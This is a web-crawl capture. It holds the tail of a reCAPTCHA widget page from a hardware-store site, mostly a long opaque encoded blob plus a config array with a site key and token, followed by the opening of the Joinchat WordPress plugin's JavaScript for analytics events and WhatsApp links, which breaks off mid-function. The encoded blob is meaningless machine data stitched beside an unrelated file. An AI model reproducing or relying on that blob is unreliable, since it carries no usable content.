rd8KbCzHDhMKrw7jCslfCvcOIwqrCr8OwTBYaw7XCv8ORwpjDn2dzw4p2X8Ktw64CDMOVwqxxwphVd29bYAHDt2NBP3QRw6hkwq7CpcKewo/Ch1ZEwo1Ow6NOIHJ3wofDqMOTBsOaecOvXMOqWiodwoZaw4rDhXHDvwzCn048CMK3wqFPCcOvwrZWwoLDnAvDhHkCwpLDtcOuw5XCqsO+EcOLwqrDrsKVwrVuQ8Ombh9Yw6bCu8Ovw6jCuVsIVzkAEMKdN3/[base64]/[base64]/KsKOw5LDu2rDpRHDvMKNfcKkwox+w4PDnx5gLU/DvDDCm1NRd3Rjwp/Dj1PCrMO8cmTCtcKNW8K2bMKKVGPCsMKEwrTDgcKoDBnCgUHDtXM2w4XCuMKQw4TCncOnwrlTQwPDo8Olwp1bDMOhw5DDpzbDpsOmwrrDj2VxTMKLw5U8F8KGwoXCsXl/K1/[base64]/DkgXCnGdTwqvCsAlQElrDnFcHwrHCqx7DucOyBUNNHcK/w4HCn8K9wrgvL8KDw6TCt2rCoynDhnA/w7RPX0ACw641wq0Jw7QuE8KsRRjDlMO5eAfDjEvCmCjDvcKcYCUyw7fCtsOleh3CjsKpbMKSwpQWXsOFw4k1W2NfZAgYw5DCocK2ZcKFwrnCjsKgWcOow4RyAcOhU0LCn2nDn3vCosKvw4/Cjk5Bw5Z0OcKmbMKXDsK6Q8OMWW/CnMOkw4wicSDDix0/w7vCkgJVw49pXiVmw5wlw7x8w5DCjcOfZMKMW20Pw44ZTsKvwovClsO4Tm3CuntMw44zw5rDp8O3HnHDlsOUS1jDosKGwq/CrMKnw5zCv8KGFsOkLkDClcK9DsK6w4oaSR7DscOMwrYuXsKdw53DngI3RcK9J8KywqDDscKmCTrChcKMMMKcwrHDjibCljXDm8OwNVgowpjDt8OSbSAUw55IwqQmCsO0wqdJNcKUwpfDhh3CvCMjN8K/w6fCngFIw67CoDlAw55Iw6tsw6sjKGzDghXChmbChcOHesOHDsKew5rDkcKFwr8xwpXDgcKXCsOZw6p0w7Vrfx47IiY6wr/Dh8KsIQLDosK8R8K9AsOYBHPCmsO0wpzDp3c5dTvDrsK1UcOPwq4tbyvDt2pAwoXDpRDCjnnCiMOuC8KTVAfDtWDCsUzDt8Opw7DCg8Oxw5DDtAs/wqPDrsK7HMKZw4lpV8KrLsKuw60EXsONwqZ9JcK0w7PCiwcJJQDCqcONYCgPwrx8w7TCvMKSY8K6woNfw5fCscOQP3gFOsKaBsOlwoPCmlzCusOWw63CssOuZ8ODwozDhcKXLALCi8KBJsKcwqQ4DzUnFsOCw5NiesOBwoPCph7Cl8KRRy/DqXzDu8OOI8KXw5DDmcKBwpszw7Acw4MKw54ywprDgHR5w7/DgsKGZGRKw6M2woJ6wpMaw44CA8K/wrnCsQZnGcKWfMOsw47Dj8K1DwPCvFnCscOKA8Ofe1vCtMOCwrXDi8OeX1rDi0YIwpQxw4jDnHVXwpd2awHDjcKdKMOKwp/ClBghw7soORvDlRjCogpfJMO9LhzCjj7DsUzCk8KLN8K9SWrDvMOmPnknWsKIc07ChMKgZsK8ccOswoVodw/[base64]/w7IGwojDsmLDv8KTGxlZw50Dw5HDvcOvwoPCusOcwox9wrzDs8KhLxLCvHvCjlh2DcOAbcOaGXsiPRLCiW43w79swqPDtEYswoAOw4h4LkjDssKzwq/DnMONV8OEPcKJUnHCvw3Cnk3ChMK8NlTDh8KHDR8EwpzCoUTCl8Kww5nDoHbCkWYNwqhFVsOqVFQxwqgHEQTCusKDw49two8xUQnDnURgwrQMwqTDsy/DnMKnw51fDTDDrjbCi8KJIsK5w4pYw4kaBcOtw5fDgHLDkwPDs8O4S8OdVlLDuQJsDsKJIhI8w6PCrcOlbCHDo8Kyw6VrahfDgcKdw5TDhMO8w4lyHUnCkRbDmcKkPDhtJMOdBcKYw6/Ck8K3XHskwo0bw67Cp8OSUsKSecO6wokCDljDqGoXNsOOw7d/w4vDisOHbMKQwqfDqhxhXlnDg8KGwqTCkjzDnMO5ZsOkMMODGG3CtcOnwqbDncOpwpbDrsKWcxXDvz1VwpYGQcKTGMOmYCvCgSQmVAAkwq/CjG8iRR9tXMKdBMKAw7g4woQxa8KvOxHDsEXDq8KtQE3DhjV9MsKtwqPCh1XDkMKgw6Jheh3CrcOswp3DqVUpw6TCqHvDnsOjwo3CjynDgljDssKqw5JvJ8O2GMKtw6hhGnLCoWN1N8OQwrZwwq/DiXzCiB/Di8O+w4DDphXCp8KNw7rDhcK3TlBtA8KiwpTClcOgF0XDgC7DocKMeHTCqcKmX8OlwqXDi27Dt8Osw4jClx9lw5grw7/[base64]/[base64]/Du8Ovw4NYwqZFK2ExJX1jw4vCgMKVwpFwH2DCvUXDnMOgw6DDsxbDuMOqAR/DjsKrFcKvRcKRwoTClhPCmcKxw6/CsELDq8KPw4TDusOzw4JQw6kLRsOsGgnCpsKrw5rCoW3CocObw4fDhjs7PsK6wq/CjyPCrSPCksK6IhTDggrCscKKWHvCkgc4Q8K2w5fDgyguL1DCh8K6wqcdTExvwpzDlT7CkXIuEAZxw7HCoVo7ejseN07DoANWw6jDqA/[base64]/w6bCgsK1wrnDqw8iwrnCjcOFw5YhIMKTwrBVw5vDhnrCn8KewqzCpHoUw79lwonCtA7CuMKtwpllUMOQwpbDlMOAayvCpx5xwrTClUhjfsKdwo0UdRrDgsK5VD3ChMOWb8OKDMOiMcOtBVbCn8K4w5/CncKSw7TCnQJ7w6lew7NHwqQFbMKBw6QLIETDl8OrZE/[base64]/[base64]/DlMOEWj3ChmkCFUfCosKzwqkHw5HCpyzDgMODw7LCh8KLB11vwq9fwqERH8O/QsK7w67CucOFwp3Cm8OKw7tZbB/Cv2l0EWNUw6QiIMK+w7VKw7BfwoXDvcKza8OEBCrCuFHDrHnCiMOpTUMWw6vCisOFY0fDuHwVwrXCtsKUw4/DqFRPwpk6BUzCrsOnwp19wolZwqwAwobCkx3DocOTXgbDkGUOGijDuMO1w6/CnsOCa1cjw5HDrMOxw6BYw6Q1w7VzKRHDv03DpsKuwrnDtcKfw7Ymw4vCnUHCvSNEw7jCksK2Vl15woAtw7XDl05Xc8OcfcOkUMODYsOFwpfDkUbDi8ODw7/DqVU0O8KDCsO8X0fDiAZ9Q8KpT8Kxwp3Dpn8geinDg8K/woPDn8Kowpw6OATDiC3CvERFGX1nwqB0PcOqw7fDm8K8wpvCgMOiw5XCqcKmF8OBwrESd8KjfxEEbx/Dv8OIw6QswpokwqQqJcOAwqjDjClgwocme1l8wppqwrNsLsKJM8OAw67CrcOtw79Ow7zCrsORwq/CtMO3FSvDmi3DgBQzXB1QIUnCmcOlfsKYfMKmKsOMNcO2a8OcE8O3w4zDsiY2bsKxb2Igw5bCigLCksO4wrDCuGDDohUlwpwJwoLCoBkXwp/CucKawprDrH7DvFnDtiDCq0Qbw7DCvEEfLsK0CBjDosORKMOYw5nCijIqe8KjHU7CuUHCjBE/w5RLw6LCswbDoVHDsnHDmk1mE8O5KcKZEsO8cFTDtMOdw6tow5nDlcOmwrHCssOGwpTCmsK2wpvDsMOsw6QlblYpFnDCocKjKWZ0wpsew4sEwqbCtUHCjsOiJGzCjwzCtVPCl0w5aCrCi1ZQcjo/wpU+w5lmajTDuMOpw7XDsMOuIRBuw71XO8Kqw4MiwppeY8K7w5bCmRlkw4JQwo3DnSlqwo1HwrLDrzvDikvCqsKMwrjCkMKTLsO8wo7DjEoIwpwSwqdPwr1jZsOjw5piF2xOEBvDoUvCtMKfw57Cux/[base64]/w7/CjHDCksKLwpXDisKoRGTCgcKewpsIwq3CjsKbwp0gWcKxYsOQwo7CvsOIwpRPw4k9JcKowoXCosKFBsK9w58dEcKywrt/WB7DjTjDtMOVTMOJb8Oewp7DvzIjYMOcf8Owwo9gw7sRw4Vow5x+AMOBfmDCtlF5w540AnlaLGrCiMKAwrZOacOdw4LDocOXw5Z5YCIfGsK+w7cCw7VHJiIqQkPClcKoFG/[base64]/FWXDllF3XA8PwpTDoMK5acKENwfDksKKTMO4w6gowq/CrWrCisK9wpzCtEzChcKUwqfDigDDlm/CrcOvw77DhMOZGsOzDsKfw5pKZ8KKwp8Ww7DDsMKZVsOVwqbDh11pwpHDtBYUw4xQwqvCkRAqwo7DqsKIw6taMcKTesOFXy/CgTYITVo2Q8OUbsK+w7dZKk7DkyHCqnXDtcOVwpfDlwNawqPDtGvCsjjCt8K9IsOccMK3w6jDuMOyUsOfw7XCkcK6HsKXw6xNwpsWBMOGFsKHB8Kyw4chVF7CsMKpw7XDtFlnDV3ChsKveMOCwpxKOsK8w73Dj8KUwp/CqcKuwovCrArCh8KCS8KEAcKNRsOvwopyEcKIwolaw7JCw5gwSGXDsMK4b8O5LSXDrMKCwqXCm3wVwoAnIH0gw6/DhyzCm8KJw4oAwqsmFVPCjcOeT8OXcBQEOcO2w4bCsG3DsFXCsMKOWcKJw6Ilw6rCiiNyw5MDwrHDosOVVDomw79yRsK4IcOaNDhgw4nDssO+TyRpw5rCg2Eow7pgEcKmwo4QwoJiw4MtAMKOw7g9w6I2YBZ7N8OUw5YRw4XDjiwUNXHDtQsFwr7Di8Ogw4AOwq/CkAVnccOka8KjdVB1wpcrwpfClsOoH8OKw5A0w78IZsK7w6QHXhJtMMKCcsKfw6/DrcK3O8OZTHnDpHR8ACgNXHFBwrvCsMOyJ8KPO8OHw6TDgh7Cu1zCoStkwqNkw4jDpGYNIAg8XsOjZD5jw5TDkEbClMKsw7t6wqvChsOdw63CtMKLwrEOwr/CrFx0w6/CgcK5w5DCnMOcw5/DmQBSwrhQw4LDqMOLwrHDkRzCocO8w68ZSWYrRUDDhjUQWS3DnkTDrhZ0KMOBwovDgzHDklN6Y8Kaw7R8U8KwFCnCmcOAwotpLsKnDlTCr8K/[base64]/AksJPXTDvsOmw58fw7LDh2PDsVHCghXCksOdTGcLKlolKVcxacK7w55kLQ0lZMOhb8KJLcOBw49gbE07ExVOwrHCusOvV3g5GD/DrMK/w78yw6zCoxliw7gfbhI3SsKpwq4MaMKIOGIXwq3DuMKZwrQPwoAFw4U8A8Oww6vCuMOaIsOoXEhiwpjCiMO8w7nDv0HDhCDDm8KlTsOKFUU0w4nCi8KxwqoxUFFIwqzDgXXCoMKnU8K9w70TTwrChGHCvEBWw51URhg8w5dpw4PCoMOGHWjDrkLChcOxTCHCrhnCucO/w65xwqLDs8OKDz/Dsg8VbRfCr8Oew6TDp8OMw4YAXcOgW8K7wrlKOGoaX8OBwrMiw7htTmEiQGk1ccKkwo4DdQJRT0jCgMK8f8OhwojDllvDhcK/[base64]/Cuw7CsAZCHMKdKMKqJ240w4wKVMOwwosrwoIadsKHwp8Tw6dYBcOrw55kHMOcE8Orw7EmwrI5FMO/wpl7MRtxdkxPw4YkPg/Dqk5AwojDjxjDmcK+bU7CtcKCwo/ChcOiwrcVwod+CT07SR12IcK5w6IeQUoiwqBqHsKEwpXDo8OOQBfDpcKLw5JnNETCmEUvwp5ZwpVdd8K7wqXCoS86R8Ofw5URwrHDkzPCvcOxO8KdG8O8LV/[base64]/DmcO9wpItNsKwwrwmwrPDlHXCmS0Gw5zDqcOiw6Q9w7cEfcKOwrsyJ3VldcO/[base64]/DuUdZw7k7ektLaMOtX8K8OsOzw57DtMO2wo/Cj8KnXGUIw7caD8K0wqjDoFI5asKaU8O9c8Klwo3CgMO5wq7DtmcQYcKKHcKdEk8swq/CqsO4CMK7O8KqOFRBw7bCjhd0PwQXw6vCvA7DmsOzw73ChFDDpcOuOx7DvcKqCsK+w7LCvnBlasOzcsOTJcKkT8K0wqXCuwrChsOTTCQ4w6dIQcKVSFYVPsOuJcOjw6nCusKLw5fCgMK/AsKaB08Cw4TCosOUwqpEwp7CoHXCkMK4w4bDtX3CsUnDsQ1wwqLCqBQww4nDswnDm3BAwp/DhXPDpMOwbF7Dk8Oxwq0ubcK3ET0sBMK0wrU9w5jDhMKywpnCuRIBesOxw5fDncK3wql6wqcPbMKQam3Dj1zDksONwr/CrMK6wqB3wpHDjEjChgnCpsKhw5hlaklockDCrlrDnx7Dq8KJwoPDisOTIsOGd8Oxwr1RHMKZwqB1w4s/wrBbwqQgB8OGw5/CtBPCscKrVlk7C8KbwrjDug51wrdsT8KrOsOKZRTCvWdVamPCrS99w6ZeYsK8L8OWw7vDu13CmSTDtsKHZsOswqLClTzCsnTCgGbCoyhqIsKdwr3CrA0ewrFtw4nCq2BQIVg0IgMhwpjDnwnCmMOSelTDpMOiWj9swpkgwpJtwp1cw7fDqU4xw5/DmRjCoMOvPhvCgyAWwpPDkDYjMgDCojtxZcOEdHjCnFQDw6/DmcO2wrMcbVLCsVwOPcKkS8OAwovDmTrCqV/Dl8O/bMKuw4nCl8OLw6B+By/DhcK+WMKRw6lZNsOpw5M9wrjCo8K9PMK5w7ciw50Ce8O2Wk/ClcOwwqNRw7zCq8Kxw5HDt8O1CxfDrsKLJFHClWzCtUTCpMKsw7AKSsOoTU5tACVGEW4dw5zCly8rw7DDklnDqMOwwqM2w5fCqV4LP0PDiGc8DRbClhoNw7g5CQvCocObwpnCpRJtwrdWwqHDv8OdwqbCrX/DscOOwo46w6HCvMOdbsOCIjlVw5ATI8KWU8KuagttYcK8wq3CixbDoV9Jw4dlIsOYw4/[base64]/ScK2w4JrMD4dHjZewpdiwqoEwo7CkU9GY8K7b8KXB8OZw6XDvkpqPsOJwo/CgMKUw5vCk8Kzw7PDuVJewoInKQbCj8K1w51GDcKSbmpswrMoaMO7wrHCk2UVwrzCrGTDnMODw6gXCTjDq8KPwqQ2ZhvDlMOWJsOMSMOhw7Ehw4UeESrDscOmGMOuHMO0FE/Dtl8cwojCtsOGM2PCqELCrgVLw7nCuGsCYMOGBsOKw6nClERxwpXDs2HCtkPCp03DikjCnTzDnMKPwrU0WMKJUkLDqRDCkcKxQ8KXfG/DoV7ChnDCrHLCjMOjeiVjw7Jzw4nDj8Kfw6/Dg2nCr8ORw7vCrcOdJHTCmQ/CvMOIGsOgLMO/UMOwVsK1w4DDj8Obw7thdGjCsQXCncKeVcKAwpXDo8OZC39+AsOmwr0beykYw5lFORDCmsK4IMKQwponVcKKw4oQw73DnMK8w7DDj8Orwp7Cu8OUcEHCqQM7wqnDgDXDrnzCjsKSJsOSwppafsKtw6dZW8Otw6hTRVAOw65Jwo3Ck8KAw7LDt8KKRCRydcOvwpPDoG/ChcKIGcOlwpbDqcKkw7jCg3LCpcOrw49ffsKLJHJQOcO0DwbDkmUaCMOYPsKiwrQ6PcORwq/CsTMsC0gDw7kLwpnDqsOWwpXCtsOpYCtzZsKLw5U0wofCiXlkSsKCwofCkMOiESx/GcOsw5t6wpjCnsKONh7CtUHCiMKdw4Apw6nDncKoA8K1GQbCrcONOGvDisODw6rCvMOQw6lmw4PCtMK8ZsKVU8KPS3LDn8OoWMKzwokSWQJEw53Do8OYLFA4PcOZw4Y8woXCu8KdBMOAw6USw7gjcxdvw4cKw6Y9GW9Yw7wQw43Cr8KCw5LDlsK+NH/CuQTDg8OLwo4gw45/w58xw4Maw6Vxwq7Ds8OhPsKpbsOoVTonwojCncOHw7jCoMOWwpt9w4LClsOUTSQLL8KZI8OcOEkawpXDk8O5NsOyYzwJw7LCqkXCuXR+J8KqBTdsw4bCsMKgw6PDg2Evwp4ew7jCqHrCnTjCvMOMwoTDji5CVMKawovCqQ/CgTIFw6JgwrPDnsK/[base64]/CgEVkasK1wqvCjCDCt1l3a3bDrsOxSVHCuXzCrcOHVTYgODLDvgDCucKJeVLDmVbDs8O9SsOHwoY3w4vDi8OPwq11w7XDrS1IwqDCvwnClxvDpcKIw6QEdDHCvMKaw5/CmAvDh8KJMMO3wpE+M8OAGk/CvMKrwpLDqlvDoEViwod6HGxiNkE8wpwJwonCt0NfHcK/[base64]/wr3DvsO+w4TDgE/DvsKSwro/w4oSYnoiwoYoNy9uLsKewpPDuDDCvcKyIMOpwodfwoDDmhJYwpvCksKUwoZaLsKLYcKPw6www4XDi8KzWsK7c0xdw4gTw47CicOwZ8OxwrHCvMKKwpHCrRkAGsK4w4gfZDl1woPCqgzDtBrCjcK6WGrCkQjCscK/[base64]/DjsKWwqvDk8OoMAfCmGfDtjPDhMOcwrBbbCfDrcKWwq5nw7/[base64]/QmvDjMKUw6jDicOIw7XDmUHDu8KNw43CtcOGwrcqXmvDpUMbw5HDt8OwMMO7w6bDhj3CnyM5woQOwr5EaMO6wq7Ct8KhWBYxJz7CnABSwq/[base64]/DvhTCmsONWWZUdMKRBcOqwqsHwoLDocKDa2hpw6LCgwxxwpgmIcOVaRoIaRIHd8KPwpjDqMO5woDDicOXw41Lw4daWirCp8KWe1LDjCljw6I+LMKywrfClMObw6zDpcOaw7UGw4kpw6bDgMKQCcKjwp/DtlI4EG3CgsKcw4Fyw5ILwo8UwrbDshkxQgAHPx9UG8OsUsO2c8KBw5jCgsOWMMO0w65uwrNmw5tnPiTCpDITDA3DkRPDrsKLw4LCui5SZsOVwrrCpsKeW8K0w47CtG47wqPCnUhaw4lnbsO/LmHCrHl7Z8O5JMKMVcKbw5sKwq9aWMOzw6fCrMOwSAbDhsKTw4PCocKew6JVwo8hUE8zwp3DvUApHsKmfcK7QMOow4EjBzrDk2ZrAmtzwp/CksKsw5BvScOVCg1IZi5rY8O9fBMzIsOUCMKrD0cTHMK+w4zDssOcwr7CtcKzdBjDisKtwrfCmRA5wqlCwrzDpkbDgVTCj8K1w6nCpn5cbk5Awr1sDCrDsV/CuGFOJ3JbTcKtTMKLw5TCmTgnbEzCl8KUwpvDnCzCqsOEw5rCjUsZw4NpPsKVESd+McOkUsOmw4nCmyPCgEM5DWPCtcK6OkMETwAmwpLDjsOfL8KTw4gew6AaO3R3eMKfF8KFw4TDhcKqEMKjwqASwpjDmSvCv8O3w5fDl2MUw7s5wrjDqsKoLUkDBsKeBcKga8O/woJ4w7BwKgrDn1EKScKow4Ufw4PDrzHCpyjCqhLCnsOxw5TDjMOQP0xqKsKXwrPDpsOHw7HDuMOyMl3DjV/Dl8OLJcKFw5tSw6LCrcOBwqwDw6Z5f24rw6/DjsKNBsOMw6NuwrTDu0HCmj3CssOuw4XDicO+VcOBwrRwwobDqMONwpY1wrfDngTDmk/[base64]/AsKOVXMGbAHDuU3CqMKxwpTCpztjw47CkMK6IcKZasOqU8Ksw6rChz/Cj8KZw4d3w6Azwo/[base64]/wpzDkMOCY2PDsk/CmyPChlIawrjDtmHDuxbDjWLCucK/w6HCv19EacOLwrnDvCVww7LDvhHCrB3Dj8KVVcOYPE/[base64]/wqN1SAXDkCrDv8Obwo3CgAPDm0HCscK5w77Dm8Ocw6fDpiYod8OFSMK4MR3DuiLCs1vDpsOHQDTCnSdnwoxSw5LChMKSCk9wwoI7w6fCul3DmxHDmCDDvcOpc1/CsGMeZVo1w4R3w4DCjcOFVTx+w6gVR1YAZHMdPQjDvMKowp/DsVHDtWkWMR1lwoTDrGfDkyXChMKlKQjDt8K1RSrCucK8HC0aSxhKA2hIKlXDsx1cwqhPwoMgPMOEc8KmwqTDv0tMHsO8bj3CsMK4wqPDhsOtw4jDtcKsw5TDqF/Dr8KsHsKxwoNmw6PCuVTDuF/DhVAgw79lTsO5NFrDssKvwqJpecKgXGjCuRIEw5vCssOBa8KFwpFqIsOKwphELsO+w7RhV8KhM8K6a3lSw5HDkTzDtsOmFsKBwo3DvsOCw5djw6zCn0jCu8Kzw5PCiFTCpcKgwqFnwpvClQhawr94X1/[base64]/CoE5pwoJ5wppxC8Ovw6jCvMK4PlPCvcOewoFAD8O9wpzCtsKmVMO/wq5tM27DlkYnw7LCkAPDk8OgGsOEMwJfw4TCnD8TwpdiVMKAPUzCrcKFw7wnwpHCh8KGS8Oxw5MbMMKDBcO/w6ANw653w6LDvsK6w7h8w7PCi8Kmw7LCnsKYGMKyw5lSbwxXTMOjFSTCvEHDoQHDlsK+fmM0wqZ4w5c8w73ClBlKw6vCpcK9wqYOA8O/wpvCsRo3wrROVF/CrG4HwphiSQFIdyDDuD1jFFsbw4VBwrJ6w5PCpsOVw4zDlX/DqCZzw5DCjWVxVhnCgMKIVx1fw5VBXQDCnsOUwo/DrkvDusKOwohGwqPCt8O+ScKnw48Sw6HDj8KVesOkB8K6w6/CkDfDk8OBW8KPw4xLw58SesO5w7gCwrwyw4XDnw3DrzbDsh1oScKgU8KhFcKUw7A8d2sGBMKtay7ClzNgAcK6wqhuGz8GwrLDtjDDusKpRMOQwqXDsHDDkcOkwqnCiUQtw5HCjWzDhMO1w6xubsK/LsKUw4TDqXtzFcKDwr4ZFsKHwppIwqFsD3BawpjDk8O+w6A/f8Osw7jCrndcAcOxwrZxM8KUw6IJDsOHw4TCvUnDj8KXVMOpNXfDjRIvwq3CvFvDukg8w59GFT9oSWEOw5NLYBRAw6/DgBZkP8OAYcOjCx5JAjfDg8KPwotXwrfDrnknwoHCqnJRC8KIYsOhMQ7CgGzDo8KUHMK4wrHCp8O2GMK5DsKfPQcuw4Nowr/ClB5XKsObwoAKw5nCrsKrHzLCkcO7wrR8C3XCmi9Mw7LDn13DsMODJ8O8bMOafMObAiTDn0UDGMKMbcOPwpbDvlZ7HMO5wqUsOifCo8OHwqrDmsOyGmFXwoXCpn/CpB15w6oBw5Fjwq/CtkgUw6Euwqhlw5bCq8KmwrddNCJ0IHMOGETCqjvCtsOCwpg4w5xpNcOXwo9iSCRrw5gEw5XDh8KnwppqQErDosKwBMOWbMK7w7jDmMO0FWbCtQAyNsK5QsOGw4jChmMrMAg6GsKBc8K/[base64]/wpBIVcKQw6zDpgBfHRLCgMOWwppbwoJ0dcOsw6t2WEHCngN0w5kjwo/CvizDmT1rw77Dr2zChjnCjMO2w5ENKSoTw7VTF8KhdMKGw6jCk0/CvhTClSLDkMOvw5zChcKXeMO0PcOww75ewpgjEjxvX8OfC8OFwp07QXxaYVg7bMKINVd4QxTDksKMwpkDwqYKEA7Dm8OEf8OAVMKqw7zDt8K/[base64]/w7Ufw6TCssK7MMOzBsKxw6hgAjl7wpB/dRLDixtzalzCjh3CoMK+wrzDicKgw4oOF0jDjsKIw6TDrHoSw705FsKzwqPDlxjCjhBOOsOUw50gPHpwBsO0HMOFATfDkCjChAEYwojCgnpnw6bDlwIsw6rDigt7DxgsF0zCrcOHBytnLcKMRFFdwq4SDHE/ZAhhTls4wrPDuMKWwofDqC3DjgVowr4Nw6jCvEPCkcOOw70sKD0QO8Olw7zDgwR3w7rDqMObYl3CmcO/QMKIw7QOwpPDgzkiRSh1AHnCqR98IsONw5Avwqxaw59uwqLCi8KYw596TA4xF8KawpFWU8KsIsOYHhTCpXYOw6LDhnzCgMOuCV/Dv8Onw5jCiFk/wpXCpMKsUsO/wqXDlU4aGhjCvsKQwrnCmMK1NnVUaQ5pfsKiwq3CssKYw4PDgFLCuCHCmcOHw4/[base64]/w5LDtiDDpXppw4HDmjkPw6TChCc0L8ORwrIYw5HCnsOGw6TCv8ORLcKvw6fCjHEdw4JHw4lHAcKeaMKVwp8uEsO7wqgkwrI5ZcOMw4oICDPCg8KUwrt5w7kaXMOlA8OewojDjsO6fh9+fg/[base64]/w5nCmmjDjcOEwoDCr0fCvsOpw4pWesK2SCrCjsOKLMKAQsKTw67Ck2HCtcK2dsKcXE4ww6/[base64]/Du8KQecK2wrLClRjCl8OHQ8Kpf2rCpDzDisKsKyPDhD7Ds8KMTsKoKFIfXVhSBkbCjcKOwootwoxnGClEw6LDhcK6wpnDrcO0w7/ChCgFCcOBJ0PDsAxdw53CscOvT8OZwqHDo1PDlsKlwpAlB8K3wrHCssOCRQJPcsKCw5HDoVwkex9yw57DvcONw4UWUW7CqsOuw7jCu8KwwrvCtWwfwqo2wqvCgxnDssOhQS9IJU8+w6VZecK6w5lzYlzDnMKVwonDvHsJJsKQB8Kvw7s+w6ZLC8K/SUfDmgwfYsKew4hbw44GBjk7woQKYEPCiTHDmsKcw51oK8K7eG3DuMO2wonCmynCssOsw7rClMOtScOVe0/CoMKfw7nDn0QlZTjDmirDpBXDhcKUTm1pVcKfFsOHFlN7BC0Swqlnfz/DmDdtDw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ferreteriamoderna.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lwYuAPR3UVq9Lkhabm3JSgvUMLikMzFQxEIzNSfYVpc\\u003d\x22,1,0,null,1,1769352045132,0,0,[63,29,208,223,50],null,[214,127,147,126],\x22RC-uM0lywJRGnAIiA\x22,null,null,null,null,null,\x220dAFcWeA4LJiklWNmZk61iZJz5fCS5fsXABrHGcJt_ppo0whzmh9xndvEQJ0UOyTq4DFA_0J39S-jktmhkCRELt9WhMN9ZEPHjUg\x22,1769434845052]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.js?ver=6.0.8
body_size: 8989
content:
((window, document, joinchat_obj) => {
  'use strict';

  // MARK: joinchat_obj
  joinchat_obj = {
    $div: null,
    settings: null,
    store: null,
    chatbox: false,
    showed_at: 0,
    is_ready: false, // Change to true when Joinchat ends initialization
    is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
    can_qr: window.QrCreator && typeof QrCreator.render === 'function',
    ...joinchat_obj
  };
  window.joinchat_obj = joinchat_obj; // Save global

  // querySelector alias
  joinchat_obj.$ = function (selector) {
    return this.$div.querySelector(selector);
  };

  // querySelectorAll alias
  joinchat_obj.$$ = function (selector) {
    return this.$div.querySelectorAll(selector);
  };

  /**
   * Trigger Analytics events
   *
   * Available customizations via joinchat_obj.settings:
   *  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
   *  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
   *
   * All params can be edited with document event 'joinchat:event' or cancel if returns false.
   * e.g.: $(document).on('joinchat:event', function(){ return false; });
   *
   */
  joinchat_obj.send_event = function (params) {
    params = {
      event_category: 'JoinChat', // Name
      event_label: '',            // Destination url
      event_action: '',           // "chanel: id"
      chat_channel: 'whatsapp',   // Channel name
      chat_id: '--',              // Channel contact (phone, username...)
      is_mobile: this.is_mobile ? 'yes' : 'no',
      page_location: location.href,
      page_title: document.title || 'no title',
      ...params
    };
    params.event_label = params.event_label || params.link || '';
    params.event_action = params.event_action || `${params.chat_channel}: ${params.chat_id}`;
    delete params.link;

    // Trigger event (params can be edited by third party scripts or cancel if return false)
    if (!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;

    const data_layer = window[this.settings.data_layer] || window[window.gtm4wp_datalayer_name] || window.dataLayer;

    if (typeof data_layer === 'object') {
      const gtag = window.gtag || function () { data_layer.push(arguments); };

      // GA4 send recommended event "generate_lead"
      const ga4_event = this.settings.ga_event !== undefined ? this.settings.ga_event : 'generate_lead';

      if (ga4_event) {
        const ga4_params = { transport_type: 'beacon', ...params };
        // GA4 params max_length (https://support.google.com/analytics/answer/9234069 https://support.google.com/analytics/answer/9267744)
        Object.keys(ga4_params).forEach(k => {
          if (k === 'page_location') ga4_params[k] = ga4_params[k].substring(0, 1000);
          else if (k === 'page_referrer') ga4_params[k] = ga4_params[k].substring(0, 420);
          else if (k === 'page_title') ga4_params[k] = ga4_params[k].substring(0, 300);
          else if (typeof ga4_params[k] === 'string') ga4_params[k] = ga4_params[k].substring(0, 100);
        });

        const ga4_tags = [];
        const ga4_send = tag => {
          if (ga4_tags.includes(tag)) return;
          if (tag.startsWith('G-') || tag.startsWith('GT-')) {
            ga4_tags.push(tag);
            gtag('event', ga4_event, { send_to: tag, ...ga4_params }); // Send GA4 event
          }
        };

        // gtag.js (New "Google Tag" find destinations)
        if (window.google_tag_data && google_tag_data.tidr && !!google_tag_data.tidr.destination) {
          for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
        }
        // gtag.js (Old method, traverse dataLayer and find 'config')
        data_layer.forEach(item => {
          if (item[0] === 'config' && item[1]) ga4_send(item[1]);
        });
      }

      // Send Google Ads conversion
      if (this.settings.gads) {
        gtag('event', 'conversion', { send_to: this.settings.gads });
      }
    }

    // Store category and delete from params
    const event_category = params.event_category;
    delete params.event_category;

    // Send Google Tag Manager custom event
    if (typeof data_layer === 'object') {
      data_layer.push({ event: event_category, ...params });
    }

    // Send Facebook Pixel custom event (mask phone)
    if (typeof fbq === 'function') {
      if (params.chat_channel === 'whatsapp') {
        const phone = params.chat_id;
        const masked = `${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;

        params.chat_id = masked;
        params.event_label = params.event_label.replace(phone, masked);
        params.event_action = params.event_action.replace(phone, masked);
      }

      fbq('trackCustom', event_category, params);
    }
  };

  // Return WhatsApp link with optional message
  joinchat_obj.get_wa_link = function (phone, message, wa_web) {
    message = message !== undefined ? message : this.settings.message_send || '';
    wa_web = wa_web !== undefined ? wa_web : this.settings.whatsapp_web && !this.is_mobile;

    const url = new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=' : 'https://wa.me/'}${phone || this.settings.telephone}`);
    if (message) url.searchParams.set('text', message);

    return url.toString();
  };

  // Show Joinchat button
  joinchat_obj.show = function (tooltip) {
    this.$div.removeAttribute('hidden');
    this.$div.classList.add('joinchat--show');
    if (tooltip) {
      this.$div.classList.add('joinchat--tooltip');
    }
  };

  // Hide Joinchat button
  joinchat_obj.hide = function () {
